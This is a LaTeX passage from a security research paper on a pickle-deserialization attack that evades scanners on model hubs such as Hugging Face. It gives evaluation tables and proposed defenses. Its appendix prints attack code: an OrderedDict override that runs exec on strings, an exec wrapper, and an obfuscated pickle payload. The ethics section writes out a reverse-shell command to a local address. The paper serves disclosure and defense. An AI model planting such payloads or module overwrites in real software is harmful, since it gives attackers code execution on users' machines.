 \recheck{We attribute the efficacy of \attacks (Overwritten) attack to the fact that it overloads whitelisted modules.  Meanwhile,  \attacks (PyPI) and \attacks (external-module) are less effective since they employ modules and system calls that are often blacklisted by the SOTA scanners.} 
Overall,  this result demonstrates the efficacy and stealthiness of \attacks. 

\smallskip
\noindent \textbf{Scanner Performance: }
We found that \textit{\tracer performs best in detecting \attacks (F1-score=0.9438),  while \picscan and \modscan perform worst} (F1-score=0.0000). 
\attacks completely evades \picscan and \modscan as evidenced by the zero (0) recall.
PyTorch's \weightst has a recall of 0.6797.  It is evaded by \attacks 32\% of the time. 
It fails to detect the overwritten module attack,  but detects the PyPI and External module attacks.  \attacks evades \tracer's dynamic scanning in \textit{8.4\%} of the injected models.
Overall, \attacks is effective in evading the SOTA scanners. 

\begin{result}
  \recheck{
    \attacks effectively evades 
  }
\recheck{SOTA scanners.} 
\recheck{
  It has up to \textit{63\%} evasion rate across scanners. 
}
\end{result}

\noindent \textbf{Model hubs and Closed-source Scanners: } 
We inspect the effectiveness of \attacks  
using \recheck{four (4)} SOTA model hubs (Hugging Face, ModelScope, OpenCSG and GitHub) and 
\recheck{five} closed-source scanners. 
We uploaded five (5) representative malicious models injected with \attacks attacks to each  model hub to check whether the model hub's closed source scanners detect them.  For instance, on HF,  each model was scanned by five (5) 
scanners (HF\_Jfrog, HF\_ProtectAI, HF\_ClamAV, HF\_VirusTotal, HF\_PickleScan)~\cite{huggingface2025jfrog, protectai2025modelscan, huggingface2025picklescanning, huggingfaceVirusTotal}.
We present our results in 
\autoref{tab:closedsource_sota_comparison}.

\autoref{tab:closedsource_sota_comparison} shows that 
the \attacks (Overwritten) evades all closed-source scanners available on Hugging Face \cite{huggingfaceZollllldont_download_this2Hugging}.  This is because HF\_PickleScan uses a combination of a blacklist and whitelist, and this attack overwrites the popular builtin module, \texttt{collections.OrderedDict()} that is found in many whitelists.
The PyPI and External Module attacks evade the HF\_JFrog and HF\_ProtectAI scanners because they do not use a library that is on the scanner's blacklist. They are, however, detected by HF\_PickleScan 
because they include libraries that are not part of its whitelist. 
\noindent We also uploaded our models to OpenCSG \cite{opencsgzolDont_download_this}, which uses the security scanner Gentel \cite{gentelofficial, gentelopencsgexample},  but the scanner did not scan our repository containing the models.  
ModelScope and GitHub do not flag or report any issues with our uploaded malicious models \cite{modelscopezolDont_download_this_model, githubGitHubShadowPickleDont_Download_This} 
because 
they lack PTM-specific scanners.  These results show that \attacks evades the closed-source security mechanism of the most popular model hubs. 

\begin{result}
\recheck{\attacks attacks bypass SOTA model hub security and closed-source security scanners. }
\end{result}
\subsection{RQ2 Attack Comparison}

This experiment compares \attacks against three (3) SOTA attacks, namely Stacked Pickles  \cite{huggingfaceColdwaterqsectestHugging}),  Library Import  \cite{huggingfaceZpbrentreuseHugging} and 
\cloak \cite{liu2025arthideseekmaking}, 
using five (5) open-source SOTA scanners. We present our results in \autoref{tab:attack-sota-comparison}.

\recheck{ 
\textit{\attacks (Overwritten) is undetected \textit{50\%} (0.372 vs. 0.756) more than SOTA attacks, on average.  It also outperforms the best performing SOTA attack,  \cloak (Module Surface) attack. It evades the SOTA open-source scanners \textit{36.12\%} (0.72 vs. 0.5824) more than \cloak.}}
\autoref{tab:attack-sota-comparison} shows that the Stacked Pickle and Library Import attacks are detected by most scanners. This is because they use common code execution libraries, which were patched after disclosure. 
While \cloak was publicly disclosed,  
only a few scanners detects its Module-Surface attack due to the attack using a legacy or alternative method of developing Pickle files rather than traditional \texttt{torch.save()} method. 
\attacks instead uses the libraries that are in the whitelist and avoids libraries that may appear in the blacklist of security scanners, and thus avoids being flagged by a majority of them. 
The evasion rates of SOTA attacks have fallen due to their disclosure and subsequent patch by the scanners.  However,  \attacks would require
a significant overhaul and holistic overview of detection 
because it 
uses novel attack methodologies that would need systematic changes to address the underlying issues leveraged by the attack.  We discuss possible \attacks defenses in \autoref{sec:possible-defenses}.  In summary,  \attacks is stealthier and more challenging to detect for SOTA scanners than existing attacks.   

\begin{result}
\recheck{\attacks (Overwritten) is 50\% more evasive 
than SOTA attacks, on average. 
It has a 36\% higher evasion rate than \cloak (Module-Surface).}
\end{result}

\begin{table}[!tbp]
\caption{\centering Open-source SOTA's performance on \attacks vs. SOTA attacks. ``*'' indicates the scanner crashed or failed to scan the model.
 } 
 %
 \label{tab:attack-sota-comparison}
\resizebox{0.5\textwidth}{!}{
\begin{tabular}{ll|ccc|ccc|c|c}
&
 & 
  \multicolumn{3}{c|}{\textbf{\attacks} (3000)}
& \multicolumn{3}{c|}{\textbf{\cloak}} & \multirow{3}{*}{\makecell{\textbf{Stacked} \\ \textbf{Pickles}~\cite{huggingfaceColdwaterqsectestHugging}\\(5)}}  & \multirow{3}{*}{\makecell{\textbf{Library} \\ \textbf{Import}~\cite{huggingfaceZpbrentreuseHugging} \\(1)}}\\


\textbf{Type} & \textbf{Detector}
               & \textbf{PyPI} & \makecell{\textbf{External} \\ \textbf{Module}} & \makecell{\textbf{Overwritten} \\ \textbf{ Module}}
                 &\makecell{\textbf{Module} \\ \textbf{Surface (3)}}&\textbf{EOP* (1)}& \makecell{\textbf{Gadget}\\ \textbf{Based (57)}}&&\\ 
\hline
\multirow{3}{*}{Static} 
& \picscan \cite{maitre2025picklescan} 
& 0 & 0 & 0 & 0&1&7 & 5& 1 \\ 

& \modscan \cite{protectai2025modelscan}
& 0 & 0 & 0 & 0&0&0 & 0& 1\\ 

& \fic \cite{trailofbits2025fickling} 
& 1000 & 1000 & 1000 & 3 &1&57 & 5& 1 \\

& \weightst \cite{pytorchweightsonlyunpickler} 
& 1000 & 1000 & 39 &3&1& 57 & 5 & 1\\

\hline
Dynamic 
& ModelTracer \cite{casey2024largescaleexploitinstrumentationstudy}
& 907 & 953 & 821 &3&1& 45 & 5 & 1 \\ 
\hline
& \textbf{TPR} & 0.5814 & 0.5906 & \textbf{0.372} & 0.6 & 0.8 & 0.5824 & 0.8 & 1\\
& \textbf{FNR} & 0.4186 & 0.4094 & \textbf{0.628} & 0.4  & 0.2 & 0.4176 & 0.2 & 0

\end{tabular}
}
\end{table}

\subsection{RQ3 Advanced Attacks}

We evaluate advanced \attacks 
payloads 
(Staged, Anti-VM, Delayed, Obfuscated)
using 
%
10 scanners,  four model hubs and \recheck{15} representative malicious models. 
We compare the 
advanced payloads to 
a ``Normal'' variant using ``\texttt{cat /etc/passwd}''.
Our results are illustrated in \autoref{tab:advanced-attack-comparison}. 

Results show that \textit{the anti-vm attack is the most evasive advanced attack.  
\autoref{tab:advanced-attack-comparison} shows that its detection rate (TPR) is as low as \recheck{0.1} across all scanners (\attacks (Overwritten))}.  This is followed by the staged payload and normal attack.
The staged payloads, delayed execution and anti-vm have similar performance on the static scanners,  but their performance varies for \tracer. 
We attribute the stability of the static scanners to their import blacklisting or whitelisting technique.  
\tracer's dynamic analysis accounts for the variance in its detection results.
\autoref{tab:advanced-attack-comparison} shows that the obfuscation attack is easier to detect 
due to its obfuscation module import (\texttt{pyarmor} library~\cite{githubGitHubDashingsoftpyarmor}) 
which is not in the whitelist for scanners like \fic and \textsc{HF\_PickleScan}.  Thus it is flagged as suspicious. \textsc{HF\_ClamAV} flags obfuscation libraries such as \texttt{pyarmor} being imported as suspicious. We show an example of an obfuscated payload in \autoref{lst:obfuscated-example} (appendix).  
This result shows that \attacks can be improved by advanced payloads. 

\begin{result}
\recheck{Advanced payloads (anti-vm and staged) improve the stealthiness and evasion rates of \attacks.}
\end{result}


 \begin{table*}[!tbp]
\caption{\centering Performance of SOTA scanners on Advanced Attack Payloads combined with \attacks attacks. \cmark \, indicates scanner flagged the model as malicious (score = 1) and \xmark \, as not detected (score = 0).\ymark \, indicates marked as Suspicious (score = 1).
``-'' indicates Model hub employs a scanner, but did not scan the uploaded models. ``N.A.'' indicates the Model hub does not employ a scanner.
 } 
 \label{tab:advanced-attack-comparison}
\resizebox{\textwidth}{!}{
\begin{tabular}{ll|ccccc|ccccc|ccccc}
&\textbf{Analysis}  
                & \multicolumn{5}{c|}{\textbf{PyPI}} 
                & \multicolumn{5}{c|}{\textbf{External Module}} 
                & \multicolumn{5}{c}{\textbf{Overwritten Module}} \\

\textbf{Type} & \textbf{Detector} 
                &\textbf{Normal} & \makecell{\textbf{Staged} \\ \textbf{Payload}} & \textbf{Anti-VM} & \makecell{\textbf{Delayed} \\ \textbf{Execution}}  & \textbf{Obfuscation}
                 &\textbf{Normal}            & \makecell{\textbf{Staged} \\ \textbf{Payload}} & \textbf{Anti-VM} & \makecell{\textbf{Delayed} \\ \textbf{Execution}} & \textbf{Obfuscation}
                           &\textbf{Normal}  & \makecell{\textbf{Staged} \\ \textbf{Payload}} & \textbf{Anti-VM} & \makecell{\textbf{Delayed} \\ \textbf{Execution}}  & \textbf{Obfuscation}\\ 
\hline
\multirow{3}{*}{Static} 
& \picscan \cite{maitre2025picklescan} 
& \xmark & \xmark& \xmark & \xmark& \xmark & \xmark &\xmark & \xmark &\xmark& \xmark & \xmark &\xmark & \xmark & \xmark & \xmark\\ 

& \modscan \cite{protectai2025modelscan}
& \xmark & \xmark& \xmark & \xmark& \xmark & \xmark &\xmark & \xmark &\xmark& \xmark & \xmark &\xmark & \xmark & \xmark & \xmark\\ 

& \fic \cite{trailofbits2025fickling} 
  & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark\\ 

& \weightst \cite{pytorchweightsonlyunpickler} 
  & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark & \cmark &\cmark & \cmark & \cmark &  \xmark &\xmark & \xmark & \xmark & \cmark\\ 

\hline
Dynamic 
& ModelTracer \cite{casey2024largescaleexploitinstrumentationstudy}
  & \xmark &  \cmark & \xmark & \cmark & \cmark & \cmark & \xmark & \cmark & \cmark & \cmark & \cmark & \cmark & \xmark & \cmark & \cmark\\ 

\hline
\multirow{8}{*}{Closed-source}
& HF\_Frog \cite{huggingface2025jfrog}
& \xmark & \xmark & \xmark & \xmark & \xmark & \xmark &\xmark & \xmark & \xmark & \xmark & \xmark &\xmark & \xmark & \xmark & \xmark\\ 
& HF\_ProtectAI \cite{huggingface2025protectai}
& \xmark & \xmark & \xmark & \xmark & \xmark & \xmark &\xmark & \xmark & \xmark & \xmark & \xmark &\xmark & \xmark & \xmark & \xmark\\ 
& HF\_ClamAV \cite{huggingface2025picklescanning}
& \xmark &\xmark & \xmark & \xmark & \ymark & \xmark &\xmark & \xmark & \xmark & \ymark & \xmark &\xmark & \xmark & \xmark & \ymark\\ 
& HF\_VirusTotal \cite{huggingfaceVirusTotal}
& \xmark & \xmark & \xmark & \xmark & \xmark & \xmark &\xmark & \xmark & \xmark & \xmark & \xmark &\xmark & \xmark & \xmark & \xmark\\ 

& HF\_PickleScan \cite{huggingface2025picklescanning}
  & \ymark & \ymark & \ymark & \ymark & \ymark & \ymark &\ymark & \ymark & \ymark & \ymark & \xmark &\xmark & \xmark & \xmark & \ymark\\ 

& OpenCSG \cite{opencsg}  
  & - & - & - & - & - & - & - & - & - & - & - & - & - & - & -\\ 
& ModelScope \cite{ModelScope}  
  & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A.\\ 
& GitHub \cite{GitHub} 
  & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A. & N.A.\\ 

\hline 
& \textbf{TPR} 
  &\textbf{0.3} &  0.4 & \textbf{0.3} & 0.4 & 0.5 & 0.4 & \textbf{0.3} & 0.4 & 0.4 & 0.5 & 0.2 & 0.2 & \textbf{0.1} & 0.2 & 0.5 \\
& \textbf{FNR}
  & \textbf{0.7} & 0.6 & \textbf{0.7} & 0.6 & 0.5 & 0.6 & \textbf{0.7} & 0.6 & 0.6 & 0.5 & 0.8 & 0.8 &\textbf{0.9} & 0.8 & 0.5

\end{tabular}
}
\end{table*}

\subsection{RQ4 Benchmark Comparison}

We compare \dynbench to three (3) SOTA benchmarks 
using five (5) scanners. We present our results in \autoref{tab:benchmark-sota-comparison}.

We found that \textit{\dynbench is
\recheck{24.03\% (0.513 vs. 0.6753)} more difficult to detect than the SOTA benchmarks, on average.}  \autoref{tab:benchmark-sota-comparison} shows that \dynbench (overwritten-module) outperforms the most challenging existing benchmark (PickleBall) by about 
\recheck{25.6\% (0.372 vs. 0.5)}. 
However, PickleBall outperforms the PyPI and External Module variants of  \dynbench because of the 
small size of the benchmark (2 PTMs). \dynbench outperforms \cloak by approximately \recheck{11.8\% (0.513 vs. 0.675)},  on average.  We attribute this performance to the stealthy and varying attack types and PTMs in \dynbench 
as described in \autoref{tab:tool-comparison} and Section \ref{sec:crawling-setup}.
The high detection rate (0.9435) of the \mal benchmark 
is because 
its malicious PTMs use Python's built-in \texttt{exec}, which is popularly
blacklisted by most scanners.  



\begin{result}
\dynbench (Overwritten) is \recheck{25.6\%} more evasive than the most challenging baseline (PickleBall). 
\end{result}

\begin{table}[!tbp]
\caption{\centering Open-source SOTA's performance on \attacks vs. SOTA Benchmarks. ``*'' indicates the scanner crashed or failed to scan the model.
 } 
 \label{tab:benchmark-sota-comparison}
\resizebox{\columnwidth}{!}{
\begin{tabular}{ll|ccc|ccc}
&\textbf{Analysis}   & 
\multicolumn{3}{c|}{\textbf{\dynbench} (3000)}&
\multicolumn{3}{c}{\textbf{Existing Benchmarks}}\\

\textbf{Type} & \textbf{Detector}
               & \textbf{PyPI} & \makecell{\textbf{External} \\ \textbf{Module}} & \makecell{\textbf{Overwritten} \\ \textbf{ Module}}
              & \makecell{\textbf{\cloak}\\(57)} & \makecell{\textbf{PickleBall} \\(2)} & \makecell{\textbf{\mal} (85)}\\
\hline
\multirow{3}{*}{Static} 
& \picscan \cite{maitre2025picklescan} 
& 0 & 0 & 0 & 7 & 0& 84\\ 

& \modscan \cite{protectai2025modelscan}
& 0 & 0 & 0 & 0 & 0*& 84\\ 

& \fic \cite{trailofbits2025fickling} 
& 1000 & 1000 & 1000 & 57 & 2& 85\\

& \weightst \cite{pytorchweightsonlyunpickler} 
& 1000 & 1000 & 39 & 57 & 2 & 85\\

\hline
Dynamic 
& ModelTracer \cite{casey2024largescaleexploitinstrumentationstudy}
& 907 & 948 & 821 & 45 & 1 & 63\\ 
\hline
& Detection Rate & 0.5814 & 0.5896 & 0.372 & 0.5824 & 0.5 & 0.9435 

\end{tabular}
}
\end{table}

%
%
%
%
%
%

\section{Discussions}

\smallskip \noindent
\textbf{\dynbench generalization:}
\rechecking{
  We demonstrate that \dynbench is generalizes the malicious attacks and payloads from \mal and \cloak by using automatic injection scripts. The performance of our \dynbench generalization is similar to the original benchmarks, with detection rates of  \mal (\textit{0.955 vs. 0.944}) and \cloak (\textit{0.500 vs. 0.582}). Concrete details on the results are provided in \autoref{tab:benchmark-sota-comparison} and \autoref{sec:dynbench-generalization-details} (appendix).
}

\smallskip \noindent
\textbf{Why do SOTA scanners fail?:}
\rechecking{\picscan and \modscan perform poorly in detecting \approach due to the use of a non-exhaustive blacklist. Similarly, \tracer only had a recall of 0.8937 (see \autoref{tab:opensource_sota_comparison}) due to an incomplete list of blacklisted syscalls. Although \weights achieves strong performance due to its whitelist mechanism, \approach exposes a key limitation of whitelist-based defenses through its overwritten modules attack. Lastly, \fic has a high false positive rate (see \autoref{tab:opensource_sota_comparison}) because of its import whitelisting. More details on why poor performance of the security scanners against \approach is available in the supplementary materials.}

\smallskip \noindent
\textbf{Defense Recommendations:}
\rechecking{We patch \weights and \fic which verifies if the Python environment has been tampered with. Our patches improve the performance of \weightst by 19\% (F1-score) and \fic by 5\% (F1-score) and 16\% (FPR) respectively as shown in \autoref{tab:fickling_results} (appendix). Implementation details are included in the supplementary details section of the paper.}
\rechecking{
  Finally, we propose the following security recommendations to model hubs: (1) Utilize gadget-finding tools like \cloak to discover vulnerable PyPI libraries capable to arbitrary code execution and (2) Scanning files that facilitate third-party library installation (e.g., \textit{requirements.txt}) using vulnerbility scanning tools like Pysentry~\cite{githubGitHubNyudenkovpysentry}, details for which are elaborated in the supplementary materials.
}
 

\section{Threats To Validity}
\label{sec:ethics}

\noindent \textbf{Internal Validity:} 
\recheck{To mitigate implementation errors, 
we conducted code reviews and tested our implementations.  We validated injected models by loading them,  and developing oracles to confirm their (malicious) behaviors. }
We also uploaded the developed models to platforms like HF (\textit{see}  
\autoref{tab:closedsource_sota_comparison}), 
to be scanned by closed-source scanners, independent of our execution of open-source versions of the scanners (e.g., \picscan vs. HF\_PickleScan).  

\noindent \textbf{External Validity: } 
For 
generalizability, 
we inject all three \attacks attacks into \recheck{1000} (most-liked) benign models from Hugging Face.
This 
allows to evaluate a broad spectrum of representative real-world models. 
We also compare our benchmark, \dynbench against real world malicious models provided by other benchmarks, such as \mal (\textit{see} \autoref{tab:benchmark-sota-comparison}).
To generalize our Overwritten Module attack past the \texttt{collections.OrderedDict} module, we also illustrate the same attack by overwritting the \texttt{xxsubtype} module. The \texttt{xxsubtype} module is part of \fic's \cite{trailofbits2025fickling} whitelist because it is an internal Python module. 
Overwritting \texttt{xxsubtype} required the same amount of effort as \texttt{OrderedDict}, and only required the additional arbitrary code execution functionality to be added. We provide an uploaded model of \texttt{xxsubtype} on HuggingFace \cite{huggingfaceZollllldont_download_this2Hugging}. 

\noindent \textbf{Construct Validity: } 
To mitigate construct validity,  we evaluate 
 \attacks  and \dynbench  using five (5) open-source scanners,  three (3) real world attacks (\textit{see} \autoref{tab:attack-sota-comparison}) and three (3) SOTA benchmarks (\textit{see} \autoref{tab:benchmark-sota-comparison}).  We also report their performance on both open-source scanners and closed-source scanners to verify whether our \attacks attacks are detected, or not. 

\section{Conclusion}
\label{sec:conclusion}

\revise{
This work investigates the security of PTMs and model hubs.  
This is an important problem given the proliferation and popularity of ML models such as LLMs. 
Model hubs (e.g.,  Hugging Face (HF)) host thousands of models and millions of users.  
However,  the current ML supply chain relies solely on model hubs to protect end-users from malicious attacks. To address this challenge,  we examine the reliability of model scanners and model hubs by proposing a novel Pickle deserialization attack called \attacks. 
\attacks targets the most popular ML model format -- Pickles~\cite{kellas2025pickleballsecuredeserializationpicklebased}.  
It leverages the Pickle VM module import mechanism to bypass SOTA scanners. 
We also propose an automated benchmark (\dynbench) that allows to generalise \attacks to arbitrary payloads and benign PTMs.}
\revise{
We evaluate \attacks using thousands of PTMs,  \recheck{four} model hubs and \recheck{ten} security scanners.  Results show that \attacks evades the security mechanism of 
SOTA scanners,  and the model hubs.  \attacks (Overwritten) has up to \recheck{63\%} evasion rates on existing scanners. We found that \attacks is \recheck{50\%} more evasive than three SOTA Pickle deserialization attacks. 
Furthermore, we compare \dynbench to three SOTA benchmarks and show that it is up to \recheck{25.6\%} more challenging for scanners than the baselines.  
Finally,  we propose defenses for model hubs and scanners to mitigate \attacks attacks, thereby improving the performance of SOTA scanners by up to \recheck{19\%} (F1-score). 
Our findings
highlight the limitations of existing PTM scanners, suggest
directions for improvements and
inform engineers on how to assess the security of model scanners and model hubs.  
}

\balance
\bibliographystyle{IEEEtran}
\bibliography{reference}
\clearpage
\appendix 

\subsection{Open Science} 

The artifact website contains the official repository to the source code. 
The official repository contains all the scripts, code and documentation required to evaluate and run \attacks and \dynbench.

We store the whole 4000 model benchmark on Google Cloud Storage. However, we do not provide Google sites due to the risk of breaking anonymity.
As we cannot upload the full 4000 model benchmark to Zenodo due to the original size being above 2800 GB, we provide a test dataset for anonymous evaluation and review.
Therefore, the website also contains a link to the test dataset made for reviewers to access for evaluation of our benchmark. 
In the test dataset, we provide 160 models, with 120 injected malicious models, and 40 of their benign counterparts. The models were selected based on size, as the 160 models use 46GB of storage.

\subsection{Ethical Considerations} 


All attack methodologies would be disclosed to the relevant entities (Hugging Face, PyTorch, Trail Of Bits) including our proposed defenses,  discussed in \autoref{sec:possible-defenses}. 
Our PyPI attacks are only uploaded for 24 hours and primarily uploaded on Test PyPI, to limit broad spread among ordinary users.
To test closed-source security scanners, we uploaded a sample of our developed attacks to the hosting hubs. These uploaded models came with clear warnings about the malicious behaviour and research-driven purpose of the models. 
All models are developed with payloads that 
\recheck{replicate basic enumeration (\texttt{cat /etc/passwd})} or reverse shells to local IPs (\texttt{sh -i >\& /dev/tcp/127.0.0.1/4444 0>\&1}), so that no harm is done to the user environment. 
Malicious models developed for the study would be provided as part of the artifact evaluation. They would, however, not be publicly provided for security reasons. 
For reproducibility, we provide the injection scripts and a list of models to inject as part of our injection set.

\subsection{Dataset Distribution}
\autoref{tab:dataset-distribution} illustrates the various datapoints of the models used for our study, and also whether they are synthetically developed.
In total, we used 6390 models, of which 3000 were synthetic and prepared for the three (3) attacks described in the paper, and the rest found from real sources. We used four (4) data sources, including models uploaded to hosting hubs such as Hugging Face, and models introduced by studies such as \mal \cite{Zhao_2024}, Pickleball \cite{kellas2025pickleballsecuredeserializationpicklebased} and \cloak \cite{liu2025arthideseekmaking}.

\begin{table}[hb]
\centering
\caption{Details of Datasets used and Hugging Face scraping. ``-'' indicates that the model was part of a dataset and not collected by us.}
\label{tab:dataset-distribution}

\resizebox{\columnwidth}{!}{ 
  \begin{tabular}{|l|c|c|c|c|}
\hline
\textbf{Datasets} 
& \textbf{Range}
& \textbf{Benign}
& \textbf{Malicious} 
& \textbf{Total} \\
\hline

& \makecell{(Sorted By \\ Most Likes)} 
& &&\\
\hline

Real (HF) & 1-3000 & 3000 & 0& 3000\\ 
Synthetic (PyPI Injected) & 3600-4600 & 0 & 1000 & 1000\\ 
Synthetic (External Module) & 3600-4600 & 0 & 1000 &1000\\ 
Synthetic (Overwritten Module) & 3600-4600 & 0 & 1000 & 1000 \\ 
Real (\mal) & - & 0 & 85 & 85  \\ 
Real (PickleBall) & - & 252 & 2 & 248  \\ 
Real (\cloak) & - & 0& 57 & 57\\ 
\hline

Real (Total) & - & 3246& 144 & 3390 \\ 
Synthetic (Total) & - & 0 & 3000 & 3000 \\ 
\hline

\end{tabular}
}
\end{table}

\subsection{External Attack}
\autoref{lst:external-py} depicts the external file called \texttt{external.py} used for the External Module attack described in the paper. 
The function \texttt{dangerous\_func} uses the inbuilt python library \texttt{exec} to execute arbitrary python code. Malicious models can call \texttt{dangerous\_func} and execute arbitrary code.

\begin{lstlisting}[breaklines=true, caption={\texttt{external.py} file, showing the function \texttt{dangerous\_func}}, label={lst:external-py}, style=payloadexample, floatplacement=h,float=h, aboveskip=0pt, belowskip=0pt]
def dangerous_func(cmd):
    exec(cmd)
\end{lstlisting}

\subsection{Overwritten Module Attack}
\autoref{lst:original-ordereddict} and \autoref{lst:overwritten-ordereddict} showcase the python library \texttt{collections.OrderedDict} before and after editing, which is required for the Overwritten-module attack described in the paper.
In \autoref{lst:overwritten-ordereddict}, the added lines are highlighted in red. The lines are essential so that if declaring an \texttt{OrderedDict()} object with just a string, the string is instead parsed as a command to be sent for arbitrary code execution in \texttt{exec}.
\texttt{exec} is capable of executing any string passed to it as an argument, as Python code.

\begin{lstlisting}[breaklines=true, caption={Original \texttt{collections.OrderedDict} file, showing the function \texttt{\_\_new\_\_}}, label={lst:original-ordereddict}, style=payloadexample, aboveskip=0pt, belowskip=0pt]
    def __new__(cls, /, *args, **kwds):
        "Create the ordered dict object and set up the underlying structures."
        self = dict.__new__(cls)
        self.__hardroot = _Link()
        self.__root = root = _proxy(self.__hardroot)
        root.prev = root.next = root
        self.__map = {}
        return self
\end{lstlisting}

\begin{lstlisting}[breaklines=true, caption={Overwritten \texttt{collections.OrderedDict} file, showing the function \texttt{\_\_new\_\_} to execute code with \texttt{exec}}, label={lst:overwritten-ordereddict}, style=payloadexample, aboveskip=0pt, belowskip=0pt]
    def __new__(cls, /, *args, **kwds):
        "Create the ordered dict object and set up the underlying structures."
        (*@\textcolor{red}{if args and isinstance(args[0], str):}@*)
            (*@\textcolor{red}{result = exec(args[0])}@*)
            (*@\textcolor{red}{del result}@*)
        self = dict.__new__(cls)
        self.__hardroot = _Link()
        self.__root = _Link()
        root = self.__root
        root.prev = root.next = root
        # self.__root = root = _proxy(self.__hardroot)
        # root.prev = root.next = root
        self.__map = {}
        return self

\end{lstlisting}
\subsection{Payload Generation}
\begin{figure*}[tbh!]
    \centering
    \includegraphics[width=\textwidth]{}
    \caption{Payload Generation for \approach}
    \label{fig:payload-generation} 
\end{figure*}

\autoref{fig:payload-generation} demonstrates how we generate malicious pickles, that are used as payloads to be injected into our synthetic models.
These payloads are generated by using Python's \texttt{pickle} module, by making the payload a malicious pickle that can be injected into models.``

\subsection{Obfuscation Payload} 
\autoref{lst:obfuscated-example} depicts an example of an obfuscated payload. The payload is generated using \texttt{pyarmor} and then pickled to make the suitable payload. The payload depicted is an obfuscated version of the payload \texttt{os.system("whoami")}.
\begin{lstlisting}[breaklines=true, caption={Example Obfuscated payload}, label={lst:obfuscated-example}, style=payloadexample, aboveskip=0pt, belowskip=0pt]
 4792: c                    GLOBAL     'pyarmor\_runtime\_000000.pyarmor\_runtime \_\_pyarmor\_\_'
 4844: r                    LONG\_BINPUT 286261248
 4849: X                    BINUNICODE '\_\_main\_\_'
 4862: r                    LONG\_BINPUT 286261249
 4867: X                    BINUNICODE '/home/zol/School/Research/BenchMarking\_Hubs/dist/system\_whoami.py'
 4937: r                    LONG\_BINPUT 286261250
 4942: c                    GLOBAL     '\_codecs encode'
 4958: r                    LONG\_BINPUT 286261251
 4963: X                    BINUNICODE 'PY000000\x00\x03\x0b\x00\r\r\n\x80\x00\x01\x00\x08\x00\x00\x00\x04\x00\x00\x00@\x00\x00\x00\x10\x02\x00\ ...
 5843: r                    LONG\_BINPUT 286261252
 5848: X                    BINUNICODE 'latin1'
 5859: r                    LONG\_BINPUT 286261253
 5864: \x86                 TUPLE2
 5865: r                    LONG\_BINPUT 286261254
 5870: R                    REDUCE
\end{lstlisting}

\subsection{Overwritten Module Adaptation}
\autoref{tab:overwritten-adaptation} depicts the results of running the adapted Overwritten module to models that end with \texttt{SETITEMS}. The attack is adapted by placing the payload before the \texttt{SETITEMS} opcode. 
This is done so that the object placed by \texttt{SETITEMS} on the stack is not built with our payload's call of \texttt{BUILD}. \weights prevents \texttt{BUILD} from building non-standard objects, therefore needing this adaptation.
\begin{table}[!tbp]
\caption{\centering Effectiveness of \attacks on SOTA open-source scanners.
 }
\label{tab:overwritten-adaptation}
\resizebox{\columnwidth}{!}{
\begin{tabular}{ll|c|cccc}
&\textbf{Analysis}   & 
\textbf{Benign} &
\multicolumn{4}{c|}{\textbf{Malicious} (3000)}\\

\textbf{Type} & \textbf{Detector} & \textbf{HF (3000)}
              & \textbf{PyPI} & \makecell{\textbf{External} \\ \textbf{Module}} & \makecell{\textbf{Overwritten} \\ \textbf{ Module}} & \makecell{\textbf{Overwritten} \\ \textbf{ Module} \\\textbf{(adaptive attack)}}\\
\hline
Static 

& \weightst \cite{pytorchweightsonlyunpickler} 
& 54 & 1000 & 1000 & 39 & 0\\

\hline
\multirow{2}{*}{Performance}
& \textbf{TPR} & & 0.5814 & 0.5906 & 0.372 & \textbf{0}\\
& \textbf{FNR} && 0.4186 & 0.4094 & 0.628 & \textbf{1} 
\end{tabular}
}

\end{table}

\subsection{PyPI Libraries}
The PyPI libraries that we used for our PyPI attack are listed in \autoref{tab:pypi-libraries}. 
The libraries were gathered by searching "execute" on PyPI, and going down the top 20 pages of the site. The libraries were selected based on those that can execute arbitrary code, or system instructions.
Particularly, we look for libraries that have execution functionality similar to \texttt{exec} or \texttt{subprocess.run} and leverage them to execute arbitrary code with the injected models.
We also present the versions used for replicability.

\begin{table*}[h]
\centering
\caption{PyPI libraries used for PyPI attack in \attacks.}
\label{tab:pypi-libraries}
\resizebox{\textwidth}{!}{
\scriptsize
\begin{tabular}{|l|c|c|c|}
\hline
\textbf{Library Name} & \textbf{Version Number} & \textbf{Project Link} & \textbf{Additional Notes}\\
\hline
\texttt{execute} & 1.2 & \url{https://pypi.org/project/execute/} & \\
\hline
\texttt{sysexecute} & 1.2.1 & \url{https://pypi.org/project/sysexecute/} & \\
\hline
\texttt{llm-tools-execute-shell} & 0.1.2 & \url{https://pypi.org/project/llm-tools-execute-shell/} & slight editing required for direct execution\\
\hline
\texttt{runnow} & 0.1.0.15 & \url{https://pypi.org/project/runnow/} & \\
\hline
\texttt{processrunner} & 2.6.0 & \url{https://pypi.org/project/processrunner/} & \\
\hline
\texttt{gptexec} & 1.0.0 & \url{https://pypi.org/project/gptexec/} & slight editing for no consent execution\\
\hline
\texttt{pxe} & 0.1.0 & \url{https://pypi.org/project/pxe/} & \\
\hline
\texttt{invoke} & 3.0.3 & \url{https://pypi.org/project/invoke/} & \\
\hline
\texttt{shell\_cmd} & 1.0.2 & \url{https://pypi.org/project/shell-cmd/} & \\
